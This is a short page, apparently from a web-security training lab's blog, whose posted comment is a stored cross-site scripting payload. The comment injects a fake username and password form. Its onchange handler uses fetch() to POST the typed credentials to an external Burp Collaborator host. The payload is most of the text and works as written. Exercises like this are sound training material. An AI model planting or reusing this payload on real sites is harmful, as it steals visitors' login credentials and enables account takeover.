 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://em4zoqn6dnvaensz2erzxfkxyo4fs4.burpcollaborator.
net', {
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
hftamayo3
Email:
hftamayo@hacker.com
Website:
Post Comment
< Back to Blog